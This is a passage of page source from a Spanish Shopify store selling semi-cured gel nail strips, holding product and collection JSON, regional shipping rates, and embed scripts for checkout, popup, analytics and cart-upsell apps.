    var ES_PRODUCT_COLLECTIONS = [{"id":525058441480,"handle":"black-friday-50","updated_at":"2026-01-28T13:18:48+01:00","published_at":"2024-11-22T19:10:45+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Black Friday 50% - 24","body_html":"","image":{"created_at":"2024-11-22T19:23:41+01:00","alt":null,"width":2048,"height":910,"src":"\/\/www.noovesnails.com\/cdn\/shop\/collections\/black_Friday_50_Nooves.jpg?v=1732300635"}},{"id":502383018248,"handle":"coleccion-otono-en-nooves-nails","updated_at":"2026-01-26T13:19:47+01:00","published_at":"2023-09-27T12:43:54+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Colección Otoño NOOVES","body_html":"\u003cp\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eEste otoño, en \u003cstrong\u003eNOOVES\u003c\/strong\u003e, estamos emocionados de presentarte nuestra nueva y cautivadora colección de láminas de uñas de gel semicurado. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eHemos capturado la esencia del otoño en cada lámina, destacando los tonos tierra, marrones ricos y verdes oliva, brindando una paleta de colores que complementará a la perfección tu estilo durante toda la temporada. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eDesde diseños con detalles glaseados hasta los eternamente elegantes tonos rosados, te invitamos a descubrir la magia de esta temporada en tus manos.\u003c\/span\u003e\u003c\/p\u003e","image":{"created_at":"2023-09-28T09:31:20+02:00","alt":"","width":2048,"height":910,"src":"\/\/www.noovesnails.com\/cdn\/shop\/collections\/ESOTONOPC.jpg?v=1696176105"}},{"id":501750890760,"handle":"laminas-de-unas-de-gel-semicuradas-nooves-nails","title":"Láminas de Uñas de Gel Semicuradas NOOVES NAILS","updated_at":"2026-01-28T13:18:48+01:00","body_html":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong data-start=\"0\" data-end=\"59\" data-is-only-node=\"\"\u003e✨ Todas las láminas de gel de NOOVES en un solo lugar ✨\u003c\/strong\u003e\u003cbr data-start=\"59\" data-end=\"62\"\u003e💅 \u003cstrong data-start=\"65\" data-end=\"94\"\u003eUñas perfectas en minutos\u003c\/strong\u003e sin esmalte ni secado.\u003cbr data-start=\"117\" data-end=\"120\"\u003e🎨 \u003cstrong data-start=\"123\" data-end=\"145\"\u003eMás de 150 diseños\u003c\/strong\u003e para cada estilo y ocasión.\u003cbr data-start=\"173\" data-end=\"176\"\u003e🛡️ \u003cstrong data-start=\"180\" data-end=\"207\"\u003eDuraderas y resistentes\u003c\/strong\u003e, sin dañar tus uñas naturales.\u003cbr data-start=\"238\" data-end=\"241\"\u003e🌿 \u003cstrong data-start=\"244\" data-end=\"276\"\u003eFáciles de aplicar y remover\u003c\/strong\u003e, sin acetona agresiva.\u003c\/p\u003e","published_at":"2023-09-02T21:52:03+02:00","sort_order":"created-desc","template_suffix":"nueva-colecciones","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Lámina"}],"published_scope":"web"},{"id":513858044168,"handle":"mayoristas","title":"Mayoristas","updated_at":"2026-01-28T13:18:48+01:00","body_html":"","published_at":"2024-04-23T13:56:27+02:00","sort_order":"best-selling","template_suffix":"pagetify-960803","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Lámina"}],"published_scope":"web"},{"id":495572222216,"handle":"nooves-collections-el-dia","title":"Nooves Momentos - Día de la Madre","updated_at":"2026-01-28T13:18:48+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: justify;\"\u003e\u003cspan\u003e¿Quieres demostrarle a tu madre cuánto la quieres? ¿Por qué no sorprenderla con unas uñas elegantes y sofisticadas con las láminas de uñas \u003cstrong\u003eNooves\u003c\/strong\u003e? Con una amplia variedad de diseños y colores, podrás elegir el que más se adapte a su estilo.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-03-02T19:37:07+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Día de la Madre"},{"column":"title","relation":"contains","condition":"Essentials"},{"column":"title","relation":"contains","condition":"Beauty"},{"column":"title","relation":"contains","condition":"Pro"},{"column":"title","relation":"contains","condition":"Tarjeta de regalo - NOOVES NAILS"},{"column":"type","relation":"not_equals","condition":"VSL"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":500223639816,"handle":"rebajas-de-verano-agosto","updated_at":"2026-01-24T13:18:37+01:00","published_at":"2023-08-06T14:04:08+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Rebajas de Verano Agosto","body_html":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Aprovecha nuestras rebajas de verano! \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eObtén un fantástico descuento del \u003cstrong\u003e20% directo\u003c\/strong\u003e ¡ Sin compra mínima!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Luce unas uñas espectaculares y ahorra al mismo tiempo! Descubre nuestra amplia selección de láminas de calidad y elige tus favoritas. ¡No dejes pasar esta oportunidad única y dale un toque especial a tus uñas con…\u003c\/span\u003e\u003c\/p\u003e","image":{"created_at":"2023-08-06T14:04:06+02:00","alt":null,"width":1800,"height":1000,"src":"\/\/www.noovesnails.com\/cdn\/shop\/collections\/bannercoleccion.jpg?v=1691323447"}}];
    

    
    var ES_CUSTOMER_ADDRESSES = null;
    var ES_CUSTOMER_EMAIL = "";
  </script>
  <script id="es-custom-js" type="application/javascript">
  
      window.ES_SOLDOUT_LABEL = "Seleccionar láminas primero";
window.PROVINCES_RATES = [
  {
    "province": "Islas Baleares",
    "rates": [
      {
          "name": "Correos Express Islas Express",
          "type": "price",
          "price": 8.95,
          "condition": {
              "max": 1000,
              "min": 0
          },
          "hasCondition": true,
          "limitCountries": false
      },
   {
          "name": "Correos Estándar",
          "type": "price",
          "price": 4.95,
          "condition": {
              "max": 55,
              "min": 0
          },
          "hasCondition": true,
          "limitCountries": false
      },
      {
          "name": "Correos Estándar Gratis",
          "type": "price",
          "price": 0,
          "condition": {
              "min": 55
          },
          "hasCondition": true
      }
  ]
  },  
  {
    "province": "Las Palmas",
    "rates": [
      {
          "name": "Envío Correos Estándar Canarias",
          "type": "price",
          "price": 6.95,
          "condition": {
              "max": 70,
              "min": 0
          },
          "hasCondition": true,
          "limitCountries": false
      },
      {
          "name": "Envío Correos Estándar Canarias",
          "type": "price",
          "price": 0,
          "condition": {
              "min": 70
          },
          "hasCondition": true
      }
  ]
  },  
  {
    "province": "Santa Cruz de Tenerife",
    "rates": [
      {
          "name": "Envío Correos Estándar Canarias",
          "type": "price",
          "price": 6.95,
          "condition": {
              "max": 70,
              "min": 0
          },
          "hasCondition": true,
          "limitCountries": false
      },
      {
          "name": "Envío Correos Estándar Canarias Gratuito",
          "type": "price",
          "price": 0,
          "condition": {
              "min": 70
          },
          "hasCondition": true
      }
   ]
  },  
  {
    "province": "Madeira",
    "rates": [
      {
          "name": "Envío Correos International",
          "type": "price",
          "price": 9.95,
          "condition": {
              "max": 100,
              "min": 0
          },
          "hasCondition": true,
          "limitCountries": false
      },
      {
          "name": "Envío Correos International Gratuito",
          "type": "price",
          "price": 0,
          "condition": {
              "min": 100
          },
          "hasCondition": true
      }
 ]
  },  
  {
    "province": "Açores",
    "rates": [
      {
          "name": "Envío Correos International",
          "type": "price",
          "price": 9.95,
          "condition": {
              "max": 70,
              "min": 0
          },
          "hasCondition": true,
          "limitCountries": false
      },
      {
          "name": "Envío International Gratuito",
          "type": "price",
          "price": 0,
          "condition": {
              "min": 100
          },
          "hasCondition": true
      }
  ]
  },  
]
  
  </script>
  
  
  
  <style id="es-css">
      [data-testid="Checkout-button"]{display:none !important;}.shopify-payment-button .shopify-payment-button__button--unbranded,[data-shopify="payment-button"]{display:none !important;}
  </style>
  
  <script crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/helpers.js"></script>
  <script type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/vendor.js"></script>
  <script id="es-script" type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/easysell.js"></script>
  <!-- BEGIN app snippet: trans --><script>
    var ES_I18N = {
        bumps: {},
        offers: {},
        upsells: {},
        downsells: {},
        fields: {},
        settings: {}
    };

    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    var ES_TRANS_LABELS={free:{ar:"مجاني",en:"Free",fr:"Gratuit",es:"Gratis",de:"Kostenlos",it:"Gratuito",pt:"Grátis",nl:"Gratis",pl:"Darmowe",ru:"Бесплатно",ja:"無料",zh:"免费",ko:"무료",sv:"Gratis",da:"Gratis",fi:"Ilmainen",no:"Gratis",tr:"Ücretsiz",cs:"Zdarma",el:"Δωρεάν",hu:"Ingyenes",ro:"Gratuit",sk:"Zdarma",th:"ฟรี",bg:"Безплатно",ca:"Lliure",hr:"Besplatno",id:"Gratis",lt:"Nemokamas",lv:"Bezmaksas",sr:"Бесплатно",uk:"Безкоштовно",vi:"Miễn phí",sl:"Brezplačno",et:"Tasuta",mt:"B'għad",sq:"Falas",bs:"Besplatno",mk:"Бесплатно",af:"Gratis"},soldout:{ar:"نفذت",en:"Sold Out",fr:"Épuisé",es:"Agotado",de:"Ausverkauft",it:"Esaurito",pt:"Esgotado",nl:"Uitverkocht",pl:"Wyprzedane",ru:"Распродано",ja:"売り切れ",zh:"售罄",ko:"품절",sv:"Slutsåld",da:"Udsolgt",fi:"Loppuunmyyty",no:"Utsolgt",tr:"Tükendi",cs:"Vyprodáno",el:"Εξαντλήθηκε",hu:"Eladva",ro:"Epuizat",sk:"Vypredané",th:"ขายหมด",bg:"Изчерпано",ca:"Esgotat",hr:"Rasprodano",id:"Habis",lt:"Išparduota",lv:"Izpārdots",sr:"Rasprodato",uk:"Розпродано",vi:"Bán hết",sl:"Razprodano",et:"Müüdud",mt:"Mbiegħ",sq:"Shitur",bs:"Prodano",mk:"Продадено",af:"Uitverkoop"}};
</script><!-- END app snippet -->
  <!-- BEGIN app snippet: pixels -->



<!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/optimonk-popup-cro-a-b-test/blocks/app-embed/0b488be1-fc0a-4fe6-8793-f2bef383dba8 -->
<script async src="https://onsite.optimonk.com/script.js?account=201964&origin=shopify-app-embed-block"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "l5u9q8t7r9");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/monster-cart-upsell-free-gifts/blocks/app-embed/a1b8e58a-bf1d-4e0f-8768-a387c3f643c0 --><script>  
  window.mu_version = 1.8
  
      window.mu_product = {
        ...{"id":8273692786952,"title":"Láminas de Gel - Emerald Oasis - Nooves Nails","handle":"laminas-de-gel-emerald-oasis-nooves-nails","description":"\u003cdiv data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"Iconos Nooves\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eLas láminas de uñas de Gel Precurado \u003cstrong\u003ePremium NOOVES\u003c\/strong\u003e son la solución perfecta para conseguir unas uñas perfectas en poco tiempo y sin necesidad de ir al salón de belleza. Con una aplicación fácil y rápida, obtendrás un acabado profesional y duradero que hará que tus uñas resalten y se vean espectaculares. Con una amplia variedad de colores y diseños, encontrarás el que mejor se adapte a tus gustos y necesidades.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Eleva tu look con nuestras láminas de uñas semi curadas y siente la confianza y la elegancia que mereces!\u003c\/span\u003e\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Transforma tus uñas en algo especial con \u003cstrong\u003eNOOVES\u003c\/strong\u003e!\u003c\/span\u003e\u003c\/div\u003e\n\u003cfatkun-drop-panel style=\"display: none;\"\u003e\u003c\/fatkun-drop-panel\u003e","published_at":"2023-06-13T20:23:46+02:00","created_at":"2023-06-13T07:46:00+02:00","vendor":"NOOVES","type":"Lámina","tags":["latin","Luxe","láminas","Novedades","Rebajas de verano","Verano","Verde"],"price":1295,"price_min":1295,"price_max":1295,"available":false,"price_varies":false,"compare_at_price":1295,"compare_at_price_min":1295,"compare_at_price_max":1295,"compare_at_price_varies":false,"variants":[{"id":44546105409800,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"01C01NG200239","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Láminas de Gel - Emerald Oasis - Nooves Nails","public_title":null,"options":["Default Title"],"price":1295,"weight":50,"compare_at_price":1295,"inventory_management":"shopify","barcode":"8436613951231","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.noovesnails.com\/cdn\/shop\/files\/11_8d498701-39e5-4022-9070-da5cca7e051d.jpg?v=1736375659","\/\/www.noovesnails.com\/cdn\/shop\/files\/10.jpg?v=1736375659","\/\/www.noovesnails.com\/cdn\/shop\/files\/12_1901d22b-e112-49fb-94a7-c24aa486b697.jpg?v=1736375659","\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239EmeraldOasis.jpg?v=1736375659","\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239_4Emerald-Oasis.jpg?v=1736375659","\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239_7EmeraldOasis.jpg?v=1736375659"],"featured_image":"\/\/www.noovesnails.com\/cdn\/shop\/files\/11_8d498701-39e5-4022-9070-da5cca7e051d.jpg?v=1736375659","options":["Title"],"media":[{"alt":null,"id":43526235324680,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/11_8d498701-39e5-4022-9070-da5cca7e051d.jpg?v=1736375659"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/11_8d498701-39e5-4022-9070-da5cca7e051d.jpg?v=1736375659","width":1080},{"alt":null,"id":43526235160840,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/10.jpg?v=1736375659"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/10.jpg?v=1736375659","width":1080},{"alt":null,"id":43526235357448,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/12_1901d22b-e112-49fb-94a7-c24aa486b697.jpg?v=1736375659"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/12_1901d22b-e112-49fb-94a7-c24aa486b697.jpg?v=1736375659","width":1080},{"alt":null,"id":37210271777032,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239EmeraldOasis.jpg?v=1736375659"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239EmeraldOasis.jpg?v=1736375659","width":2048},{"alt":null,"id":37210271744264,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239_4Emerald-Oasis.jpg?v=1736375659"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239_4Emerald-Oasis.jpg?v=1736375659","width":1500},{"alt":null,"id":37210271809800,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239_7EmeraldOasis.jpg?v=1736375659"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239_7EmeraldOasis.jpg?v=1736375659","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"Iconos Nooves\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eLas láminas de uñas de Gel Precurado \u003cstrong\u003ePremium NOOVES\u003c\/strong\u003e son la solución perfecta para conseguir unas uñas perfectas en poco tiempo y sin necesidad de ir al salón de belleza. Con una aplicación fácil y rápida, obtendrás un acabado profesional y duradero que hará que tus uñas resalten y se vean espectaculares. Con una amplia variedad de colores y diseños, encontrarás el que mejor se adapte a tus gustos y necesidades.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Eleva tu look con nuestras láminas de uñas semi curadas y siente la confianza y la elegancia que mereces!\u003c\/span\u003e\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Transforma tus uñas en algo especial con \u003cstrong\u003eNOOVES\u003c\/strong\u003e!\u003c\/span\u003e\u003c\/div\u003e\n\u003cfatkun-drop-panel style=\"display: none;\"\u003e\u003c\/fatkun-drop-panel\u003e"},
    collections: [{"id":525058441480,"handle":"black-friday-50","updated_at":"2026-01-28T13:18:48+01:00","published_at":"2024-11-22T19:10:45+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Black Friday 50% - 24","body_html":"","image":{"created_at":"2024-11-22T19:23:41+01:00","alt":null,"width":2048,"height":910,"src":"\/\/www.noovesnails.com\/cdn\/shop\/collections\/black_Friday_50_Nooves.jpg?v=1732300635"}},{"id":502383018248,"handle":"coleccion-otono-en-nooves-nails","updated_at":"2026-01-26T13:19:47+01:00","published_at":"2023-09-27T12:43:54+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Colección Otoño NOOVES","body_html":"\u003cp\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eEste otoño, en \u003cstrong\u003eNOOVES\u003c\/strong\u003e, estamos emocionados de presentarte nuestra nueva y cautivadora colección de láminas de uñas de gel semicurado. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eHemos capturado la esencia del otoño en cada lámina, destacando los tonos tierra, marrones ricos y verdes oliva, brindando una paleta de colores que complementará a la perfección tu estilo durante toda la temporada. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eDesde diseños con detalles glaseados hasta los eternamente elegantes tonos rosados, te invitamos a descubrir la magia de esta temporada en tus manos.\u003c\/span\u003e\u003c\/p\u003e","image":{"created_at":"2023-09-28T09:31:20+02:00","alt":"","width":2048,"height":910,"src":"\/\/www.noovesnails.com\/cdn\/shop\/collections\/ESOTONOPC.jpg?v=1696176105"}},{"id":501750890760,"handle":"laminas-de-unas-de-gel-semicuradas-nooves-nails","title":"Láminas de Uñas de Gel Semicuradas NOOVES NAILS","updated_at":"2026-01-28T13:18:48+01:00","body_html":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong data-start=\"0\" data-end=\"59\" data-is-only-node=\"\"\u003e✨ Todas las láminas de gel de NOOVES en un solo lugar ✨\u003c\/strong\u003e\u003cbr data-start=\"59\" data-end=\"62\"\u003e💅 \u003cstrong data-start=\"65\" data-end=\"94\"\u003eUñas perfectas en minutos\u003c\/strong\u003e sin esmalte ni secado.\u003cbr data-start=\"117\" data-end=\"120\"\u003e🎨 \u003cstrong data-start=\"123\" data-end=\"145\"\u003eMás de 150 diseños\u003c\/strong\u003e para cada estilo y ocasión.\u003cbr data-start=\"173\" data-end=\"176\"\u003e🛡️ \u003cstrong data-start=\"180\" data-end=\"207\"\u003eDuraderas y resistentes\u003c\/strong\u003e, sin dañar tus uñas naturales.\u003cbr data-start=\"238\" data-end=\"241\"\u003e🌿 \u003cstrong data-start=\"244\" data-end=\"276\"\u003eFáciles de aplicar y remover\u003c\/strong\u003e, sin acetona agresiva.\u003c\/p\u003e","published_at":"2023-09-02T21:52:03+02:00","sort_order":"created-desc","template_suffix":"nueva-colecciones","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Lámina"}],"published_scope":"web"},{"id":513858044168,"handle":"mayoristas","title":"Mayoristas","updated_at":"2026-01-28T13:18:48+01:00","body_html":"","published_at":"2024-04-23T13:56:27+02:00","sort_order":"best-selling","template_suffix":"pagetify-960803","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Lámina"}],"published_scope":"web"},{"id":495572222216,"handle":"nooves-collections-el-dia","title":"Nooves Momentos - Día de la Madre","updated_at":"2026-01-28T13:18:48+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: justify;\"\u003e\u003cspan\u003e¿Quieres demostrarle a tu madre cuánto la quieres? ¿Por qué no sorprenderla con unas uñas elegantes y sofisticadas con las láminas de uñas \u003cstrong\u003eNooves\u003c\/strong\u003e? Con una amplia variedad de diseños y colores, podrás elegir el que más se adapte a su estilo.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-03-02T19:37:07+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Día de la Madre"},{"column":"title","relation":"contains","condition":"Essentials"},{"column":"title","relation":"contains","condition":"Beauty"},{"column":"title","relation":"contains","condition":"Pro"},{"column":"title","relation":"contains","condition":"Tarjeta de regalo - NOOVES NAILS"},{"column":"type","relation":"not_equals","condition":"VSL"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":500223639816,"handle":"rebajas-de-verano-agosto","updated_at":"2026-01-24T13:18:37+01:00","published_at":"2023-08-06T14:04:08+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Rebajas de Verano Agosto","body_html":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Aprovecha nuestras rebajas de verano! \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eObtén un fantástico descuento del \u003cstrong\u003e20% directo\u003c\/strong\u003e ¡ Sin compra mínima!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Luce unas uñas espectaculares y ahorra al mismo tiempo! Descubre nuestra amplia selección de láminas de calidad y elige tus favoritas. ¡No dejes pasar esta oportunidad única y dale un toque especial a tus uñas con…\u003c\/span\u003e\u003c\/p\u003e","image":{"created_at":"2023-08-06T14:04:06+02:00","alt":null,"width":1800,"height":1000,"src":"\/\/www.noovesnails.com\/cdn\/shop\/collections\/bannercoleccion.jpg?v=1691323447"}}],
    inventory:{"44546105409800": 0},
        has_only_default_variant: true,
        
      }
  
    window.mu_currencies = [{"name": "Albanian Lek", "iso_code": "ALL", "symbol": "L"},{"name": "Argentine Peso", "iso_code": "ARS", "symbol": "$"},{"name": "Australian Dollar", "iso_code": "AUD", "symbol": "$"},{"name": "Bosnia and Herzegovina Convertible Mark", "iso_code": "BAM", "symbol": "КМ"},{"name": "Bolivian Boliviano", "iso_code": "BOB", "symbol": "Bs."},{"name": "Brazilian Real", "iso_code": "BRL", "symbol": "R$"},{"name": "Swiss Franc", "iso_code": "CHF", "symbol": "CHF"},{"name": "Chilean Peso", "iso_code": "CLP", "symbol": "$"},{"name": "Colombian Peso", "iso_code": "COP", "symbol": "$"},{"name": "Costa Rican Colón", "iso_code": "CRC", "symbol": "₡"},{"name": "Czech Koruna", "iso_code": "CZK", "symbol": "Kč"},{"name": "Danish Krone", "iso_code": "DKK", "symbol": "kr."},{"name": "Dominican Peso", "iso_code": "DOP", "symbol": "$"},{"name": "Euro", "iso_code": "EUR", "symbol": "€"},{"name": "British Pound", "iso_code": "GBP", "symbol": "£"},{"name": "Guatemalan Quetzal", "iso_code": "GTQ", "symbol": "Q"},{"name": "Honduran Lempira", "iso_code": "HNL", "symbol": "L"},{"name": "Hungarian Forint", "iso_code": "HUF", "symbol": "Ft"},{"name": "Moldovan Leu", "iso_code": "MDL", "symbol": "L"},{"name": "Macedonian Denar", "iso_code": "MKD", "symbol": "ден"},{"name": "Mexican Peso", "iso_code": "MXN", "symbol": "$"},{"name": "Nicaraguan Córdoba", "iso_code": "NIO", "symbol": "C$"},{"name": "New Zealand Dollar", "iso_code": "NZD", "symbol": "$"},{"name": "Peruvian Sol", "iso_code": "PEN", "symbol": "S/"},{"name": "Polish Złoty", "iso_code": "PLN", "symbol": "zł"},{"name": "Romanian Leu", "iso_code": "RON", "symbol": "Lei"},{"name": "Serbian Dinar", "iso_code": "RSD", "symbol": "РСД"},{"name": "Swedish Krona", "iso_code": "SEK", "symbol": "kr"},{"name": "United States Dollar", "iso_code": "USD", "symbol": "$"},{"name": "Uruguayan Peso", "iso_code": "UYU", "symbol": "$U"},];
    window.mu_origin = 'www.noovesnails.com';
    window.mu_myshopify_domain = 'noovesnails.myshopify.com';
    window.mu_cart_currency= 'EUR';
    window.mu_cart_items = [];
    window.mu_money_format = '{{amount_with_comma_separator}}€';
    
    
    
    
    
    
    
    
    
    window.mu_bag_selector = [];
    
    
    window.mu_hide_when_opened = "";
    
</script>
  <link rel="stylesheet"  href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css" />
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css" /><script>

